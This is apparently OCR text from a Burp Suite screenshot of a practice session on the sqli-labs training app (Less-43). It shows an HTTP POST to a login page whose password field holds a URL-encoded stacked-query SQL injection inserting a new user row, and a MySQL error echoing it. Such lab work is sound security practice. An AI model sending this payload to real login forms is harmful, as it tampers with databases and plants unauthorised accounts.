 请求
响应
Pretty 原始 \n Actions
Pretty 原始 Render \n Actions
1 POST /lianxi/sqli-labs/Less-43/login.php HTTP/1.1
2 Host: 172.16.20.13
3 Content-Length: 156
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.20.13
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
Edg/88.0.705.74
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
.0 Referer: http://172.16.20.13/lianxi/sqli-labs/Less-43/
.1 Accept-Encoding: gzip, deflate
.2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
.3 Cookie: PHPSESSID=7b96h0nsbnotjo1j40o0ql5k32
.4 Connection: close
.5
.6 login_user=admin&login_password=
a%27%3Binsert+into+users%28id%2Cusername%2Cpassword%29+values+%28%27144%27%
2C%27less44%27%2C%27hello%27%29%23&mysubmit=Login
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
to users(id,username,password) values ('144','less44','hello')#')' at line 1
22
23
24
25
26
27
28
29
30
31
32
33
34